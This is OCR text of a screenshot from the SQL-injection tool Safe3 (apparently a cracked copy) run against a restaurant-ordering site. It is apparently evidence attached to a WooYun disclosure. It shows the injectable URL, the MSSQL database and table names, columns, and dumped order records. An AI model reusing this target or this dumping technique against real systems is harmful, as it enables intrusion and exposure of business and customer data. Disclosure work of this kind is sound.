 Safe3 SQL注入安全测试 v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://www.etaoshi.com/canting/Map/HomeMap?s=cqjgbmfd GET 浏览 注入
类型 String 数据库 MSSQL 字段 0 索引 0 关键字 库名 odkingdomCN 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
GrouponOrder
RecordForPushBaseInfo
PromotionType
LightCustomer
RefundOrder
RoomType
SupplierLocation
GrouponPayment
ETS_RoleContain
PackageName
Ets_aibang_supplierURL
ETS_OrganizeGroup
SearchKeyWord
SMSTemplate
InviteSend
SMS_Received
EtsTable
Contract
CardType
OnlineCouponDishRelat
MemberEducation
ETSBaseKey
OuterSysUserRelate
GrouponPhoto
OnlinePromotionActivi
SupplierGroupImg
CoordinateMatchLog
ETSextendAttr
SupplierGroupPromotion
LightSupplierGroup
SupplierDishImage
_markdel_RedPacket_bal
获取字段名
OrderId
OrderNo
GrouponProductsId
CustomerId
Quantity
GrouponPrice
TotalAmount
OrderDate
OrdeStatus
OrdeStatusName
SendCouponStatus
SendCouponStatusName
Platfrom
PlatfromName
SupplierGroupId
SupplierGroupName
SupplierId
SupplierName
IsDelete
Remark
LastUpdateDate
FoodkingdomCN
master
tempdb
model
msdb
OpenApi
EtsLog
AskMall
ETSTrack
Ets_LanHai
ETaoshiTempDB
billing
Foodking
c2b2
Ets_MZStore
DBAsys
session
superman
DBrollback
Ets_YMJBF_Stor
FunStock
Ets_SCRHG_Stor
Ets_KFZY_Store
OrderId Or TotalAmount
3323 900 2.00
3301 900 2.00
2023 900 2.00
6572 900 2.00
9043 900 2.00
8418 900 2.00
10055 900 2.00
2031 900 2.00
6226 900 2.00
5059 900 2.00
3309 900 2.00
7537 9001145560 2.00
925 9001145568 2.00
834 9001145569 2.00
5352 9001145588 2.00
1834 9001145589 2.00
9752 9001179138 2.00
6698 9001195170 2.00
9538 9001258125 2.00
状态
www.wooyun.org